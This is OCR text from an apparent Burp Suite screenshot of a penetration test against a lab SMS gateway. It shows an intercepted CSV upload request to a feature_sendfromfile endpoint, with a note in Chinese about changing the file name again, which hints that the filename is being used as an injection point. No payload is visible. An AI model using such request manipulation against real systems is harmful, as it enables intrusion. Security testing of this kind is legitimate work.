 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > 
Request
Response
Raw Params Headers Hex
Raw
POST /SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=upload_confirm HTTP/1.1
Host: 192.168.1.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.104/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=list
Cookie: PHPSESSID=m31qjhhersfki6od5li07guu96
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1823713611962178384251965445
Content-Length: 474
-----------------------------1823713611962178384251965445
Content-Disposition: form-data; name="X-CSRF-Token"
453b62f2e0eedcd21edad808287326f9
-----------------------------1823713611962178384251965445
Content-Disposition: form-data; name="fncsv"; filename="1.csv
Content-Type: text/csv
-----------------------------1823713611962178384251965445
Content-Disposition: form-data; name="fncsv_dup"
再次修改文件名
1
-----------------------------1823713611962178384251965445--